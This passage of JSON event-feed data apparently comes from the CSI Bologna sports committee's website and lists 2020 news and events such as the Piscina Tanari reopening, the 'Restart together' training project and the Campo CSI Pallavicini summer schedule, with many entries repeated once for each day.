suffragio","description":"","url":"\/fatti-persone\/1219-sandro-montanari-oggi-la-s-messa-di-suffragio"},{"date":"2020-05-30 00:00:00","type":"","title":"Circuito dei Santuari dell'Appennino Bolognese","description":"","url":"\/dalle-nostre-societa\/1220-circuito-dei-santuari-dell-appennino-bolognese"},{"date":"2020-06-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-05 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-06 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-07 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-08 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-09 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-10 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-11 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-12 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-13 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-14 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-15 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-16 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-17 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-18 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-19 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-20 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-21 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-22 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-23 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-24 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-25 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-26 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-27 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-28 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-29 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-30 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-01 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-02 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"Sport e qualit\u00e0 della vita tra diritto sportivo e aspetti societari","description":"","url":"\/fatti-persone\/1227-sport-e-qualita-della-vita-tra-prevenzione-e-aspetti-societari"},{"date":"2020-06-04 00:00:00","type":"","title":"\u201cRacconti Sportivi\u201d: gioved\u00ec 4\/6\/2020 la finale!","description":"","url":"\/manifestazioni-eventi\/1228-racconti-sportivi-giovedi-4-6-2020-la-finale"},{"date":"2020-06-09 00:00:00","type":"","title":"Consulenza fiscale per la riapertura: arrivederci a settembre","description":"","url":"\/dalla-segreteria\/1230-consulenza-fiscale-per-la-riapertura-2"},{"date":"2020-06-11 00:00:00","type":"","title":"Chiesa e Sport oltre la pandemia in diretta facebook","description":"","url":"\/fatti-persone\/1233-chiesa-e-sport-oltre-la-pandemia-in-diretta-facebook"},{"date":"2020-06-25 00:00:00","type":"","title":"Riapre il Campo CSI Pallavicini!","description":"","url":"\/notizie-dal-comitato\/1235-riapre-il-campo-csi-pallavicini"},{"date":"2020-06-22 00:00:00","type":"","title":"Contributi a fondo perduto per ASD\/SSD","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1237-contributi-a-fondo-perduto-per-asd-ssd"},{"date":"2020-06-25 00:00:00","type":"","title":"Il CSI incontra la FIGC: nuovo appuntamento #SFactor","description":"","url":"\/fatti-persone\/1245-il-csi-incontra-la-figc"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-01 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Seminario formativo Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1254-seminario-formativo"},{"date":"2020-07-02 00:00:00","type":"","title":"SEISAN, uno studio di Hangetsu","description":"","url":"\/dalle-nostre-societa\/1255-seisan-uno-studio-di-hangetsu"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-07-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-01 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-02 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-03 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-04 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-05 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-06 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-07 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-08 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-09 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-10 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-11 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-12 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-13 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-14 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-15 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-16 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-17 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-18 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-19 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-20 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-21 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-22 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Dal 24 agosto riapre il Comitato CSI di Bologna","description":"","url":"\/dalla-segreteria\/1275-dal-24-agosto-riapre-il-comitato-csi-di-bologna"},{"date":"2020-09-21 00:00:00","type":"","title":"Aperte le iscrizioni nuoto CSI!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1278-aperte-le-iscrizioni-nuoto-csi"},{"date":"2020-09-01 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-04 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-08 